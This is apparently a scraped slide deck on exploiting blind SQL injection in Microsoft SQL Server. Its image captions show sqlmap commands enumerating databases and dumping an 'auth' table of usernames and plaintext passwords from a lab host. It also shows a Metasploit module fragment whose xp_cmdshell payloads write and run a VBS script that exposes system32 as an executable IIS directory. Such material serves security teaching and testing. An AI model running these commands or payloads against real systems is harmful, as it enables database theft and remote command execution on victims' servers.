
This document discusses techniques for exploiting blind SQL injection vulnerabilities when error messages and responses do not provide useful information. It describes using time delays, information gathering techniques like querying database and table names, and dumping table data to confirm exploitation without direct error messages. It also covers using HTTP to execute commands on the server by writing scripts and executing them remotely or retrieving files like cmd.exe. Exploitation may involve Metasploit or other tools and chaining multiple payloads to write scripts on the server and execute commands without direct output.


![Running tools
• SQL Map or Absinthe
D:toolssqlmap>sqlmap.py -b -u http://192.168.50.50/details.aspx?id=1
sqlmap/0.4 coded by inquis <bernardo.damele@gmail.com>
and belch <daniele.bellucci@gmail.com>
[*] starting at: 18:47:58
[18:48:00] [WARNING] the remote DMBS is not MySQL
[18:48:00] [WARNING] the remote DMBS is not PostgreSQL
remote DBMS: Microsoft SQL Server
banner:
---
Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
---
[*] shutting down at: 18:48:14](https://image.slidesharecdn.com/blind-sql-151026083435-lva1-app6892/85/Blind-SQL-Injection-4-320.jpg)
![Enumeration…
D:toolssqlmap>sqlmap.py -b -u http://192.168.50.50/details.aspx?id=1 --dbs
sqlmap/0.4 coded by inquis <bernardo.damele@gmail.com>
and belch <daniele.bellucci@gmail.com>
[*] starting at: 18:53:10
[18:53:12] [WARNING] the remote DMBS is not MySQL
[18:53:12] [WARNING] the remote DMBS is not PostgreSQL
remote DBMS: Microsoft SQL Server
banner:
---
Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
---
available databases [9]:
[*] CmdExec_example
[*] Dashboard
[*] catalog
[*] demotrading
[*] master
[*] model
[*] msdb
[*] order
[*] tempdb
[*] shutting down at: 18:55:07](https://image.slidesharecdn.com/blind-sql-151026083435-lva1-app6892/85/Blind-SQL-Injection-5-320.jpg)
![Enumeration…
D:toolssqlmap>sqlmap.py -u http://192.168.50.50/details.aspx?id=1 --tables -D
catalog
sqlmap/0.4 coded by inquis <bernardo.damele@gmail.com>
and belch <daniele.bellucci@gmail.com>
[*] starting at: 18:59:21
[18:59:22] [WARNING] the remote DMBS is not MySQL
[18:59:22] [WARNING] the remote DMBS is not PostgreSQL
remote DBMS: Microsoft SQL Server
Database: catalog
[3 tables]
+--------------+
| auth |
| dtproperties |
| items |
+--------------+](https://image.slidesharecdn.com/blind-sql-151026083435-lva1-app6892/85/Blind-SQL-Injection-6-320.jpg)
![Enumeration…
D:toolssqlmap>sqlmap.py -u http://192.168.50.50/details.aspx?id=1 --dump -D ca
talog -T auth
sqlmap/0.4 coded by inquis <bernardo.damele@gmail.com>
and belch <daniele.bellucci@gmail.com>
[*] starting at: 19:01:27
[19:01:28] [WARNING] the remote DMBS is not MySQL
[19:01:28] [WARNING] the remote DMBS is not PostgreSQL
remote DBMS: Microsoft SQL Server
Database: catalog
Table: auth
[3 entries]
+--------+------+---------+
| access | user | pass |
+--------+------+---------+
| 101010 | dbo | john123 |
| 110011 | | great |
| 001011 | | loveit |
+--------+------+---------+](https://image.slidesharecdn.com/blind-sql-151026083435-lva1-app6892/85/Blind-SQL-Injection-7-320.jpg)


![Metasploit …
sub Exploit {
my $self = shift;
my $target_host = $self->GetVar('RHOST');
my $target_port = $self->GetVar('RPORT');
my $path = $self->GetVar('RPATH');
my $vhost = $self->GetVar('VHOST');
my @url = split(/#/, $path);
my @payload =
("EXEC+master..xp_cmdshell+'echo+Set+WshShell+=+WScript.CreateObject("WScript.Shell")>c:secret.vbs'",
"EXEC+master..xp_cmdshell+'echo+Set+Root+=+GetObject("IIS://LocalHost/W3SVC/1/ROOT")>>c:secret.vbs'",
"EXEC+master..xp_cmdshell+'echo+Set+Dir+=+Root.Create("IIsWebVirtualDir","secret")>>c:secret.vb s'",
"EXEC+master..xp_cmdshell+'echo+Dir.Path+=+"c:winntsystem32">>c:secret.vbs'",
"EXEC+master..xp_cmdshell+'echo+Dir.AccessExecute+=+True>>c:secret.vbs'",
"EXEC+master..xp_cmdshell+'echo+Dir.SetInfo>>c:secret.vbs'",
"EXEC+master..xp_cmdshell+'cscript+c:secret.vbs'"
);
$self->PrintLine("[+] Sending SQL injection payload...");
for(my $count=0;$count<=6;$count++)
..](https://image.slidesharecdn.com/blind-sql-151026083435-lva1-app6892/85/Blind-SQL-Injection-10-320.jpg)